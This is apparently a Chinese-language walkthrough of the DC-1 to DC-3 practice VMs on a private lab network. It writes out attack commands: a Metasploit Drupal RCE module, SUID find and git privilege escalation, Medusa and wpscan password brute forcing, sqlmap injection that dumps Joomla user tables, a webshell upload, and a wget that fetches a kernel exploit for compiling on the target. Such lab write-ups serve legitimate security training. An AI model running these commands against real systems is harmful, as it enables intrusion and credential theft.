DC-1靶机

端口加内网主机探测,发现192.168.114.146这台主机,并且开放了有22,80,111以及48683这几个端口。

发现是Drupal框架。



进行目录的扫描:

发现admin被禁止访问,以及robots.txt并进行访问,发现都是权限不足,查看一下漏洞。

看到一个远程命令执行漏洞,并且metasploit里面是能直接用的。

得到shell,这里使用到的模块是exploit/unix/webapp/drupal_drupalgeddon2 。

ls看到第一个flag。

继续切换到home目录发现flag4用户得到flag4,尝试读取flag4的密码,没有权限,尝试提权。

没有发现可利用的定时计划。

继续查看具有suid的程序尝试进行提权:

发现find命了,在主目录下没办法建文件,但是切换到tmp目录下,穿件文件

`touch test`

www-data@DC-1:/tmp$ /usr/bin/find test -exec whoami ;

/usr/bin/find test -exec whoami ;

root

提权成功为root。

此时已经是root了,那么久不管剩下的flag了,这个靶机还是很简单的。

这道题还有一个麻烦的思路,那就是密码爆破了

Medusa -M ssh –h 192.168.114.146 –u flag4 -P /usr/share/john/password.lst -e ns -F

利用他的ssh服务,使用medusa进行爆破。

密码为orange。

提权也是一样的套路。

DC-2靶机





端口加内网主机探测,发现主机192.168.114.147,开放了80端口以及7744端口。

但是直接访问是没有办法访问的,跳转到dc-2就没有相应了,需要修改一下host文件。





又是一个wordpress网站,扫目录没发现有价值的,wpscan扫一下,发现三个用户,没有插件,主题是twentyseventeen,未发现版本漏洞,查看站点,发现flag,查看告诉我们要进行爆破,并且工具推荐我们利用cewl,可能站点有信息能被利用到吧。

root@kali:~# wpscan --url http://dc-2/ -U dc4-user.txt -P dc-4.txt

登陆成功,用户为tom。

登陆成功,用户为tom。

利用vim获取shell,告诉我们要切换用户,于是切换用户,密码之前已经爆出来了。

得到flag4。



find命令找一下,用git命令使用SUID提权到root。

成功提权

sudo git -p help config

/bin/bash

接着可以利用python创造一个虚拟终端。



DC-3靶机



端口发现只开放了80端口,访问利用dirb进行目录爆破,发现很多,先到后台确认一下,http://192.168.114.148/administrator/

whatweb确认一下版本,只探测到了cms是joomla。





百度了一下,看到工具joomscan,kali里面直接get一下就行,安装完成,探测到版本号是3.7.0.查看有没有相关漏洞。

发现有很多漏洞,有一个sql注入漏洞。

告诉我们利用sqlmap即可即



sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

发现五个数据库,继续爆表,joomladb应该能帮助我们找到管理员密码。

root@kali:~# sqlmap -u "http://192.168.114.148/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb --tables -p list[fullordering]



有76个表。

发现表名:__bsms_books ,以及__users

爆列名:



root@kali:~# sqlmap -u "http://192.168.114.148/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T '#__users' --columns -p list[fullordering]

发现admin用户以及他加密后的密码,准备进行暴力破解,密码为snoopy。

登陆后端,看看有没有能够反弹shell,写木马的地方,重命名一个文件,写上一句话木马,蚁剑连一下,进入虚拟终端。



一些较常规的方法没有思路,看一下有没有系统的漏洞。

注意我们找到了这个漏洞,但是利用源码的地址是发生了变化,分目录是tree而不是raw了。

命令:

wget https://github.com/offensive-security/exploitdb-bin-sploits/blob/master/bin-sploits/39772.zip

这个挂了,找不到源码包了,总之就是在目标机器上下载这个文件,然后在目标机器上解压exploit.tar, 最后就是两条指令:bash compile.sh,./doubleput